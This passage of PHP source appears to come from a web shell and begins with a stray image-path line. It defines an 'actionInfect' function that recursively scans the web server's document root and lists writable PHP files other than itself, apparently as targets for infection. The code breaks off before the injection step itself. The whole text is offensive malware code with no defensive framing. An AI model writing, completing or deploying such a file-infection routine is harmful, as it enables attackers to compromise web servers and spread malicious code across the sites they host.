 function actionInfect() {
    hardHeader();
    echo '<h1>Infect</h1><div class=content>';
    if($_POST['p1'] == 'infect') {
        $target=$_SERVER['DOCUMENT_ROOT'];
            function ListFiles($dir) {
                if($dh = opendir($dir)) {
                    $files = Array();
                    $inner_files = Array();
                    while($file = readdir($dh)) {
                        if($file != "." && $file != "..") {
                            if(is_dir($dir . "/" . $file)) {
                                $inner_files = ListFiles($dir . "/" . $file);
                                if(is_array($inner_files)) $files = array_merge($files, $inner_files);
                            } else {
                                array_push($files, $dir . "/" . $file);
                            }
                        }
                    }
                    closedir($dh);
                    return $files;
                }
            }
            foreach (ListFiles($target) as $key=>$file){
                $nFile = substr($file, -4, 4);
                if($nFile == ".php" ){
                    if(($file<>$_SERVER['DOCUMENT_ROOT'].$_SERVER['PHP_SELF'])&&(is_writeable($file))){
                        echo "$file<br>";
                        $i++;
                    }
                }